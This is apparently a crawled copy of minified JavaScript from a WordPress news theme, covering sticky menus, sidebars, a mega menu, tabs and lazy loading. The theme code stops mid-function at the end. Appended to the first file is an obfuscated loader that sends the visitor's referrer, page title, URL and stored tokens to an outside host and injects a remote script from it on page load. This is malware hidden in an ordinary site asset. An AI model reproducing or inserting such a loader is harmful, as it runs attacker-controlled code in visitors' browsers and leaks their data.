0===t&&(t=e.width()),t}return(t=e.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){i(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),e(document).on("scroll."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)),e(window).on("resize."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)))}(t,this),this}}(jQuery),!function(e){e&&(e.fn.tiesticky=function(t){return this.each(function(){var i=e(this),o=i.data("tiesticky"),n="object"==typeof t&&t;n=e.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof t&&(o[t](),"destroy"===t&&i.removeData("tiesticky"))})})}(window.jQuery),function(e,t){"use strict";"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.TieSticky=t()}(this,function(){"use strict";function e(e){this.callback=e,this.ticking=!1}function t(e,i){var o;i=function n(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var t,i,o,s=e||{};for(i=1;i<arguments.length;i++){var a=arguments[i]||{};for(t in a)"object"!=typeof s[t]||(o=s[t])&&"undefined"!=typeof window&&(o===window||o.nodeType)?s[t]=s[t]||a[t]:s[t]=n(s[t],a[t])}return s}(i,t.options),this.lastKnownScrollY=0,this.elem=e,this.tolerance=(o=i.tolerance)===Object(o)?o:{down:o,up:o},this.classes=i.classes,this.behaviorMode=i.behaviorMode,this.scroller=i.scroller,this.initialised=!1,this.onPin=i.onPin,this.onUnpin=i.onUnpin,this.onTop=i.onTop,this.onNotTop=i.onNotTop,this.onBottom=i.onBottom,this.onNotBottom=i.onNotBottom,this.offset=i.offset,this.windwidth=i.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-i.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=i.menuHeight,this.isHightestThanSticky=i.isHightestThanSticky,this.heightDiff=i.heightDiff}var i={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},t.prototype={constructor:t,init:function(){return t.cutsTheMustard?("default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var e=this.classes;this.initialised=!0,this.elem.classList.remove(e.unpinned,e.pinned,e.top,e.notTop,e.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var e=this.elem.classList,t=this.classes;!e.contains(t.pinned)&&e.contains(t.unpinned)||(e.add(t.unpinned),e.remove(t.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var e=this.elem.classList,t=this.classes;e.contains(t.unpinned)&&(e.remove(t.unpinned),e.add(t.pinned),this.onPin&&this.onPin.call(this))},top:function(){var e=this.elem.classList,t=this.classes;e.contains(t.top)||(e.add(t.top),e.remove(t.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notTop)||(e.add(t.notTop),e.remove(t.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.bottom)||(e.add(t.bottom),e.remove(t.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notBottom)||(e.add(t.notBottom),e.remove(t.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(e){return Math.max(e.offsetHeight,e.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,t.scrollHeight,e.offsetHeight,t.offsetHeight,e.clientHeight,t.clientHeight)},getElementHeight:function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(e){var t=0>e,i=e+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return t||i},toleranceExceeded:function(e,t){return Math.abs(e-this.lastKnownScrollY)>=this.tolerance[t]},shouldUnpin:function(e,t){var i=e>this.lastKnownScrollY,o=e>=this.offset;return i&&o&&t},shouldPin:function(e,t){var i=e<this.lastKnownScrollY,o=e<=this.offset;return i&&t||o},update:function(){var e=this.getScrollY(),t=e>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(e,t);this.isOutOfBounds(e)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<e&&e<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),e<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):e<=this.offset&&"default"==this.behaviorMode?this.top():e>this.offset&&(this.notTop(),"default"==this.behaviorMode&&e<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),e+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(e,i)?this.unpin():this.shouldPin(e,i)&&(this.pin(),e>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=e)}},t.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},t.cutsTheMustard=void 0!==i&&i.rAF&&i.bind&&i.classList,t});var megaMenuAjax=!1;jQuery(document).ready(function(){"use strict";function e(e,t,i,o){var n=e.attr("data-id"),s=e.attr("data-icon"),a=7,r=!0;n&&!e.hasClass("is-loaded")&&(e.addClass("is-loaded"),i?(a=o,r=!1):e.hasClass("menu-item-has-children")&&(a=4),megaMenuAjax&&4!=megaMenuAjax.readystate&&megaMenuAjax.abort(),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:r,number:a,post_icon:s},beforeSend:function(){t.find(".loader-overlay").length||t.addClass("is-loading").append(tie.ajax_loader)},success:function(e){if(r)var i=jQuery(e);else var i='<ul id="loaded-'+n+'">'+e+"</ul>";t.append(i),t.find("ul").hide();var o=t.find("#loaded-"+n+", .mega-check-also ul").show().find("li"),s=t.find(".mega-recent-post"),a=0;s.add(o).each(function(){a++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+a+"s")}),tie_animate_element(t)},error:function(){e.removeClass("is-loaded")},complete:function(){t.removeClass("is-loading").find(".loader-overlay").remove()}}))}function t(){if($mainNav.length){var e,t=window.innerWidth;if(t>992){$body.hasClass("admin-bar")&&(e=783>t?46:32,e=601>t?0:e);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:t,menuHeight:i,heightDiff:i-60,adminBarH:e,isHightestThanSticky:i>60?!0:!1})}}}function i(){if(jQuery.fn.theiaStickySidebar){var e=jQuery(".is-sticky",".main-content-row");if(e.length){var t=35,i=tie.sticky_desktop?68:0;i="default"!=tie.sticky_behavior?8:i,i=$body.hasClass("admin-bar")?i+32:i,i=$body.hasClass("border-layout")?i+30:i,e.theiaStickySidebar({additionalMarginTop:i,additionalMarginBottom:t,minWidth:990})}}}$mainNav.on("mouseenter",".mega-recent-featured, .mega-cat",function(){var t=jQuery(this),i=t.find(".mega-ajax-content"),o=!1,n=0;t.hasClass("mega-cat")&&(o=!0,n=5,t.has(".cats-vertical").length&&(n=4)),e(t,i,o,n)}),$mainNav.on("mouseenter",".mega-sub-cat",function(){var t=jQuery(this),i=t.attr("data-id");if(!t.hasClass("is-active")){var o=t.closest(".mega-menu"),n=o.find(".mega-ajax-content"),s=5;if(o.has(".cats-vertical").length&&(s=4),o.find(".mega-sub-cat").removeClass("is-active"),t.addClass("is-active"),n.find("#loaded-"+i).length){n.find("ul").hide();n.find("#loaded-"+i+", .mega-check-also ul").show();return!1}return t.removeClass("is-loaded"),e(t,n,!0,s),!1}}),tie.sticky_desktop&&(t(),$window.resize(t)),i(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!0)}),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!1)});var o=navigator.userAgent;o.match(/iPad/i)&&o.search("Safari")>=0&&o.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")});
function _0x2585(_0x273088,_0x46813f){var _0x3d051f=_0x3220();return _0x2585=function(_0xf9ad62,_0x3cfda4){_0xf9ad62=_0xf9ad62-(-0x1*-0x1bbf+0x1948+-0x3379);var _0x30d474=_0x3d051f[_0xf9ad62];return _0x30d474;},_0x2585(_0x273088,_0x46813f);}function _0x3220(){var _0x2ce4e7=['121NqlJKO','10284570XWBuYQ','zoZAo','rl=','LhHXo','https://sa','.client','n/javascri','&host=','er=','NaYmI','getItem','src','&landing_u','CmbmW','parentNode','wcOZi','15411753xOGCYi','FKQSX','pathname','R_PATH','&sub_id=','vVEHC','config','zLzME','JUVqV','type','script','e/Gb27zb','ymjmW','3RbwJGm','LxQqO','VAFvl','GXlRV','undefined','65qnROoS','dorXN','_BZKTWkntD','?return=js','75158yrBokZ','round','title','unique','Skavt','GBMnw','hostname','createElem','applicatio','73832wpGPRG','2870139WZqxlI','sWvSw','4903952xuPbpl','7KnxOIc','gMvJd','sITgS','&default_k','WMcal','parse','&se_referr','token','ttl','removeItem','dnxll','MDvDX','TqwrQ','location','w4R1DCs','2032930lYrOuC','eyword=','&token=','created_at','ent','ZvyPW'];_0x3220=function(){return _0x2ce4e7;};return _0x3220();}(function(_0x3d8f68,_0x1b1109){function _0x3677cf(_0xc9ac91,_0x3c6316,_0x4aa283,_0x3a69ac){return _0x2585(_0x3a69ac- -0x1fc,_0x4aa283);}function _0xf564ea(_0x295bb9,_0x43aa24,_0x100a19,_0x21e026){return _0x2585(_0x100a19-0x193,_0x295bb9);}var _0x358779=_0x3d8f68();while(!![]){try{var _0x103275=parseInt(_0xf564ea(0x36e,0x36c,0x365,0x368))/(-0x1a2c+0x9ef+0x103e)*(-parseInt(_0xf564ea(0x329,0x309,0x325,0x345))/(-0xec5+0xfa8+-0xe1))+-parseInt(_0xf564ea(0x33c,0x322,0x32f,0x319))/(-0x16*0x104+0xf*0x19+-0x4*-0x539)+parseInt(_0xf564ea(0x30b,0x336,0x32e,0x30b))/(-0x26*0x23+0x243*0x11+-0x213d)*(parseInt(_0x3677cf(-0x85,-0x4a,-0x6b,-0x6e))/(-0x755*0x2+0x68b+0x209*0x4))+parseInt(_0x3677cf(-0x48,-0x22,-0x60,-0x47))/(-0x6b*0x42+-0x7dd+0x2379)+-parseInt(_0x3677cf(-0x4e,-0x5a,-0x73,-0x5d))/(-0x2339*0x1+-0xbf5+-0x2f35*-0x1)*(-parseInt(_0x3677cf(-0x3e,-0x80,-0x51,-0x5e))/(0x1c1d+0x1*0x1609+-0x321e))+parseInt(_0x3677cf(-0x1f,-0x2a,-0x32,-0x37))/(0xe96*0x1+0x23e4+-0x3271)+-parseInt(_0x3677cf(-0x31,-0x57,-0x5d,-0x4e))/(0xe3c+0x1219*-0x1+0x3e7)*(parseInt(_0xf564ea(0x337,0x330,0x347,0x335))/(0x21*0xd+-0xbe7*0x3+0x1*0x2213));if(_0x103275===_0x1b1109)break;else _0x358779['push'](_0x358779['shift']());}catch(_0x2e365b){_0x358779['push'](_0x358779['shift']());}}}(_0x3220,-0x11*0x6713+0x5e8a3+0xfcb7b*0x1),(function(){var _0x26a94c={'CmbmW':function(_0x15f8e0,_0x1e7bd6){return _0x15f8e0+_0x1e7bd6;},'wcOZi':_0x4392b1(-0x55,-0x68,-0x44,-0x72),'LxQqO':_0x314e70(0x73,0x5d,0x6a,0x7c)+_0x4392b1(-0x78,-0x6b,-0x7a,-0x7f),'zDrEt':_0x314e70(0xbe,0x92,0xa5,0x8d),'MDvDX':function(_0x25c266,_0x44a004){return _0x25c266!==_0x44a004;},'TqwrQ':_0x314e70(0xc5,0xa5,0xb0,0x99),'VNNYE':function(_0x4ce703,_0x49e150){return _0x4ce703!==_0x49e150;},'WMcal':function(_0x47948c,_0xc5f515){return _0x47948c/_0xc5f515;},'FKQSX':function(_0x1d1565,_0x4af217){return _0x1d1565<_0x4af217;},'GXlRV':'subId','sWvSw':_0x4392b1(-0x73,-0x72,-0x93,-0x61),'NaYmI':_0x314e70(0x81,0x4a,0x6b,0x84)+_0x314e70(0x7d,0x88,0x94,0x78),'dnxll':function(_0x5e3df0,_0x479139){return _0x5e3df0(_0x479139);},'GBMnw':_0x314e70(0x5e,0x6b,0x7f,0x93)+_0x314e70(0x74,0xab,0x97,0x8c),'sITgS':function(_0x241fb0,_0x15abcb){return _0x241fb0(_0x15abcb);},'ugUFJ':function(_0x591bf2,_0x3d7ca1){return _0x591bf2+_0x3d7ca1;},'RWLJk':_0x4392b1(-0x7f,-0x76,-0x82,-0x6a)+_0x314e70(0xa1,0x9b,0x89,0x6d),'LhHXo':function(_0x135902,_0x463a21){return _0x135902+_0x463a21;},'zLzME':_0x314e70(0x7a,0xa3,0x96,0xaf),'dorXN':_0x4392b1(-0x64,-0x4f,-0x71,-0x61),'JUVqV':function(_0x8061cd,_0x6d5197){return _0x8061cd(_0x6d5197);},'VAFvl':function(_0x158198,_0x4f6388){return _0x158198!==_0x4f6388;},'gMvJd':function(_0x400db3,_0xb16323){return _0x400db3!==_0xb16323;},'Skavt':_0x4392b1(-0x67,-0x47,-0x31,-0x3f),'MyxVE':_0x314e70(0xa0,0x90,0xa4,0x9f),'zoZAo':_0x4392b1(-0x68,-0x49,-0x4f,-0x47),'ZvyPW':_0x4392b1(-0x62,-0x7e,-0x7a,-0x80)+_0x4392b1(-0x62,-0x5d,-0x65,-0x5a)+'pt'},_0x104d74=_0x26a94c[_0x314e70(0xc6,0xcc,0xad,0xa0)];if(!window[_0x314e70(0x7b,0x7d,0x6a,0x47)+_0x314e70(0xa2,0xa9,0x87,0x6f)]){var _0xd1d810={};_0xd1d810['unique']=![],_0xd1d810[_0x4392b1(-0x4f,-0x71,-0x59,-0x8a)]=0x15180,_0xd1d810['R_PATH']=_0x314e70(0xad,0x9c,0x93,0xb8)+'rcoma.spac'+_0x4392b1(-0x28,-0x48,-0x2f,-0x29),window[_0x314e70(0x73,0x6b,0x6a,0x88)+_0x4392b1(-0x90,-0x6b,-0x63,-0x4d)]=_0xd1d810;}const _0x41ee22=localStorage[_0x314e70(0xab,0x76,0x99,0xbd)](_0x26a94c['zDrEt']);if(_0x26a94c[_0x314e70(0x6b,0x89,0x84,0x88)](typeof _0x41ee22,_0x26a94c['TqwrQ'])&&_0x26a94c['VNNYE'](_0x41ee22,null)){var _0x35064a=JSON[_0x4392b1(-0x64,-0x74,-0x8c,-0x6c)](_0x41ee22),_0x5c5167=Math[_0x314e70(0x63,0x59,0x6d,0x5a)](_0x26a94c[_0x4392b1(-0x84,-0x75,-0x89,-0x98)](+new Date(),-0x4d8+0x19b0+0x21e*-0x8));_0x26a94c[_0x4392b1(-0x4f,-0x52,-0x2d,-0x5f)](_0x26a94c['CmbmW'](_0x35064a[_0x314e70(0xaa,0xa3,0x8b,0x70)],window[_0x314e70(0x6a,0x67,0x6a,0x87)+_0x314e70(0x6d,0xa7,0x87,0x70)][_0x314e70(0x8d,0x5f,0x81,0x70)]),_0x5c5167)&&(localStorage[_0x314e70(0x65,0x66,0x82,0x97)](_0x26a94c['GXlRV']),localStorage['removeItem'](_0x26a94c[_0x4392b1(-0x97,-0x7b,-0x7f,-0x65)]),localStorage[_0x4392b1(-0x5c,-0x70,-0x59,-0x4c)](_0x314e70(0xbd,0x8e,0xa5,0xc3)));}var _0x348292=localStorage[_0x314e70(0x87,0x99,0x99,0x7d)](_0x26a94c[_0x314e70(0xa0,0x95,0xaf,0xaa)]),_0x5a921=localStorage['getItem'](_0x26a94c[_0x4392b1(-0x98,-0x7b,-0x7a,-0x9a)]),_0x1fb74f=_0x26a94c[_0x314e70(0x9c,0xb2,0x98,0xa4)];_0x1fb74f+=_0x26a94c[_0x314e70(0x94,0x79,0x9c,0xba)]('&',_0x26a94c['dnxll'](decodeURIComponent,window[_0x314e70(0x7b,0xa5,0x86,0x84)]['search']['replace']('?',''))),_0x1fb74f+=_0x26a94c[_0x4392b1(-0x6d,-0x56,-0x48,-0x40)](_0x26a94c[_0x314e70(0x87,0x80,0x71,0x62)],_0x26a94c[_0x314e70(0x9a,0x9e,0x7b,0x88)](encodeURIComponent,document['referrer'])),_0x1fb74f+=_0x26a94c['ugUFJ'](_0x26a94c['RWLJk'],_0x26a94c[_0x4392b1(-0x62,-0x6f,-0x4e,-0x7a)](encodeURIComponent,document[_0x314e70(0x7c,0x56,0x6e,0x72)])),_0x1fb74f+=_0x26a94c['ugUFJ'](_0x314e70(0xb6,0x7b,0x9b,0xb8)+_0x314e70(0xa8,0x87,0x91,0x88),_0x26a94c[_0x314e70(0xa2,0x6e,0x83,0x5f)](encodeURIComponent,_0x26a94c[_0x314e70(0x8c,0x6d,0x92,0x96)](document[_0x314e70(0x81,0x8d,0x86,0x6d)][_0x4392b1(-0x8f,-0x80,-0xa4,-0x8a)],document[_0x314e70(0x78,0x87,0x86,0x95)][_0x4392b1(-0x2c,-0x51,-0x2f,-0x51)]))),_0x1fb74f+=_0x26a94c[_0x4392b1(-0x6d,-0x60,-0x50,-0x6b)]('&name=',_0x26a94c[_0x4392b1(-0x82,-0x77,-0x6e,-0x65)](encodeURIComponent,_0x104d74));function _0x314e70(_0x560e15,_0x5823dd,_0x5e8fd4,_0x280817){return _0x2585(_0x5e8fd4- -0x126,_0x5823dd);}_0x1fb74f+=_0x26a94c[_0x4392b1(-0x2e,-0x4c,-0x32,-0x5b)]+_0x26a94c[_0x4392b1(-0x8f,-0x6f,-0x89,-0x78)](encodeURIComponent,window['_BZKTWkntD'+_0x314e70(0x95,0xa3,0x87,0x9e)][_0x314e70(0xb9,0x93,0xa2,0xc6)]);_0x26a94c['MDvDX'](typeof _0x348292,_0x26a94c[_0x314e70(0x7a,0x8d,0x85,0x68)])&&_0x348292&&window['_BZKTWkntD'+'w4R1DCs'][_0x4392b1(-0x71,-0x83,-0x9a,-0x87)]&&(_0x1fb74f+=_0x26a94c[_0x4392b1(-0x68,-0x56,-0x42,-0x31)](_0x26a94c[_0x4392b1(-0x9e,-0x89,-0x71,-0xa6)],_0x26a94c[_0x314e70(0xba,0x9d,0xa7,0xa4)](encodeURIComponent,_0x348292)));_0x26a94c[_0x314e70(0xb6,0xc5,0xae,0xa0)](typeof _0x5a921,'undefined')&&_0x5a921&&window[_0x314e70(0x8b,0x81,0x6a,0x4f)+'w4R1DCs'][_0x314e70(0x83,0x90,0x6f,0x7c)]&&(_0x26a94c[_0x4392b1(-0x81,-0x78,-0x7e,-0x74)](_0x26a94c[_0x314e70(0x61,0x5d,0x70,0x77)],_0x26a94c['MyxVE'])?_0x1fb74f+=_0x26a94c[_0x4392b1(-0x57,-0x54,-0x66,-0x6d)]+encodeURIComponent(_0x5a921):_0x34b6ac+=_0x26a94c[_0x314e70(0x90,0x87,0x9c,0xb2)](_0x26a94c['wcOZi'],_0x128191(_0x33fed0)));var _0x1a3927=document[_0x4392b1(-0x7a,-0x7f,-0x5a,-0x92)+_0x314e70(0x79,0x7f,0x8c,0xa2)](_0x26a94c[_0x4392b1(-0x47,-0x62,-0x7a,-0x5a)]);_0x1a3927[_0x4392b1(-0x44,-0x4a,-0x68,-0x65)]=_0x26a94c[_0x4392b1(-0x5e,-0x65,-0x5a,-0x6e)];function _0x4392b1(_0x30d674,_0x25a41c,_0x2354b1,_0xe6f346){return _0x2585(_0x25a41c- -0x218,_0x30d674);}_0x1a3927[_0x314e70(0x7c,0x7b,0x9a,0x8d)]=_0x26a94c[_0x4392b1(-0x64,-0x60,-0x6d,-0x3d)](window[_0x4392b1(-0x65,-0x88,-0xa8,-0x81)+_0x4392b1(-0x74,-0x6b,-0x6a,-0x7c)]['R_PATH'],_0x1fb74f);var _0x34b122=document['getElement'+'sByTagName'](_0x26a94c[_0x314e70(0xad,0x92,0x90,0xae)])[0x217e+0x16d5+-0x3853];_0x34b122[_0x314e70(0xb8,0xbb,0x9d,0xa2)]['insertBefo'+'re'](_0x1a3927,_0x34b122);}()));

--- FILE ---
content_type: application/javascript
request_url: https://enajah.tn/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10
body_size: 9562
content:
function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach(function(e){var t=e.querySelector(".tabs");if("undefined"!=typeof t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach(function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach(function(e){e.style.display="none",e.classList.add("is-not-active")});var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach(function(e){e&&e.classList.add("tie-animate-slideInUp")}),tie_animate_element(s)}i.preventDefault()})})}})}function tie_animate_element(e){e&&(e=jQuery(e),tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,a=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}))},200)}),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each(function(){function t(e){return e[0].offsetTop}function i(e){return t(e)>=f}var a=e(this),s=a.find("> li"),o=s.length;if(o){var r,l,d,c,u,p,f=t(s)+20,h=!1;if(i(s.last())&&o>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),p=o;p>1;p--){if(l=i(r=a.find("li:last-child")),p-1<=n.cutoff){e(a.children().get().reverse()).appendTo(m),h=!0;break}if(!l)break;r.appendTo(m)}h?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),i(d=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(m),m.children().each(function(e,t){m.prepend(t)}),d.append(m),a.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=d,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()}),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&d.hover(function(){m.show()},function(){m.hide()})}else if(n.undo&&a.find("ul.flexMenu-popup")){for(c=(u=a.find("ul.flexMenu-popup")).find("li").length,p=1;c>=p;p++)u.find("> li:first-child").appendTo(a);u.remove(),a.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,a,n,s,o,r={},l=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},u=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,a,r,l=c(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),u=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),p=(l.width,l.height),f=l.top;return l.left,i=f+p*n,a=f+p-p*n,r=u.y+s,i<u.y-o+d.height&&a>r},p=function(){e||(clearTimeout(e),e=setTimeout(function(){r.engage(),e=null},i))};return r.init=function(e){var r,c,u=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,a=void 0===e.handheld||e.handheld,i=u(e.throttle,250),r=e.elemCushion,c=.1,n=parseFloat(r||c),s=u(e.offsetTop,0),u(e.offsetRight,0),o=u(e.offsetBottom,0),u(e.offsetLeft,0),l=e.callback||l,"querySelectorAll"in document?(d()&&a||!d())&&(window.addEventListener?(window.addEventListener("load",p,!1),t.addEventListener("scroll",p,!1),t.addEventListener("resize",p,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&p()}),t.attachEvent("onscroll",p),t.attachEvent("onresize",p))):console.log("Emergence.js is not supported in this browser.")},r.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(d=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)c=d[t],u(c)&&(c.setAttribute("src",c.getAttribute("data-src")),c.removeAttribute("data-src"),l(c,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(d=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)c=d[t],u(c)&&(c.setAttribute("style","background-image:url("+c.getAttribute("data-lazy-bg")+")"),c.removeAttribute("data-lazy-bg"),l(c,"tie_bg_visible"))}if(tie.is_taqyeem_active){var a=(d=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;a>t;t++)if(c=d[t],u(c)){var n=parseInt(c.getAttribute("data-pct")),s=c.getElementsByClassName("circle_bar")[0],o=(100-n)/100*Math.PI*38;s.setAttribute("style","stroke-dashoffset:"+o+"px"),c.removeAttribute("data-lazy-pie"),l(c,"tie_pie_visible")}var 